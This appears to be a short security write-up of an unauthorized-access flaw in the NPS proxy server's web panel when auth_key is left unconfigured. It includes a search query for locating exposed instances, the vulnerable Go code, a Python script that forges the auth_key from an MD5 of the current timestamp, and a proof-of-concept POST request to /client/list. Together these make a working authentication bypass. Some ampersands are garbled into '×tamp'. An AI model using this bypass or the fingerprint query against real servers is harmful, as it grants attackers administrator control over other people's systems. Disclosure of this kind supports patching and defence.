Nps Auth_key Unauthorized Access Vulnerability
Nps Auth_key Unauthorized Access Vulnerability
NPS auth_key Unauthorized Access Vulnerability
Vulnerability Description

NPS auth_key has an unauthorized access vulnerability. When auth_key in nps.conf is not configured, an attacker can obtain server background permissions by generating a specific request package.
Vulnerability Impact
NPS
Network surveying and mapping
body=”serializeArray()” && body=”/login/verify”
Vulnerability reappears

Login page

In the web/controllers/base.go file
1
2
3
4
5
6
7
8
9
10
11
12
md5Key := s.getEscapeString("auth_key")
timestamp := s.GetIntNoErr("timestamp")
configKey := beego.AppConfig.String("auth_key")
timeNowUnix := time.Now().Unix()
if !(md5Key != "" && (math.Abs(float64(timeNowUnix-int64(timestamp))) <= 20) && (crypt.Md5(configKey+strconv.Itoa(timestamp)) == md5Key)) {
if s.GetSession("auth") != true {
s.Redirect(beego.AppConfig.String("web_base_url")+"/login/index", 302)
}
} else {
s.SetSession("isAdmin", true)
s.Data["isAdmin"] = true
}
The parameters required here are the auth_key in the configuration file nps.conf and the md5 form of timestamp, but in the default configuration file, auth_key is commented by default, so you only need the parameters that can be obtained to log in to the target.
1
2
3
4
5
6
7
8
import time
import hashlib
now = time.time()
m = hashlib.md5()
m.update(str(int(now)).encode("utf8"))
auth_key = m.hexdigest()
print("auth_key=%s×tamp=%s" % (auth_key,int(now)))

Verify POC
1
2
3
POST /client/list
search=&order=asc&offset=0&limit=10&auth_key=8c98b1bdedbc569c4e61eeaeb11ce772×tamp=1659838908
This post is licensed under CC BY 4.0 by the author.